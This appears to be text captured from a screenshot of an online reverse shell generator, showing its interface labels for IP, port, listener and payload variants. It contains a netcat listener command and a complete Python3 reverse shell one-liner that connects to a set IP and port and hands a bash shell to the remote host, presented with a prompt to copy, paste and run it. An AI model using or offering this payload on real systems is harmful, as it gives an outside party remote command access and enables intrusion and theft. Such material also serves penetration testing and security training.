 Example: Python reverse shell
Copy, paste and run
whole command
Generate a Python reverse shell:
Reverse Shell Generator
IP & Port
IP 10.167.1.244 Port 10167 +1
Listener
Advanced
🚀 nc -lvnp 10167
Type nc
Copy
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
🚀 export RHOST="10.167.1.244";export RPORT=10167;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete
nv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'